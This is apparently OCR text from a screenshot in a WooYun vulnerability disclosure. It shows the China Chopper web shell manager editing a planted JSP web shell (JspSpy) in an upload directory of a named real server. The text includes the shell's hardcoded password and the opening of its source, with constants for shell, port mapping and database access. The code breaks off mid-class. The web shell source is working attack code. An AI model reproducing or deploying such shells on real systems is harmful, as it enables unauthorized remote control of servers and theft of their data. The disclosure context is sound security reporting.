 中国菜刀@20100928
http://tscp.tempus.cn/updow...
[编辑] \ma3.jsp
载入
/usr/data/upload/\ma3.jsp
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
private static final String PW = "xuying";
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static String SHELL_NAME = "";
private static String WEB_ROOT = null;
private static String SHELL_DIR = null;
public static Map<String,Invoker> ins = new HashMap<String,Invoker>();
private static class MyRequest extends HttpServletRequestWrapper {
public MyRequest(HttpServletRequest req) {
super(req);
}
public String getParameter(String name) {
try {
String value = super.getParameter(name);
if (name == null)
return null;
www.wooyun.org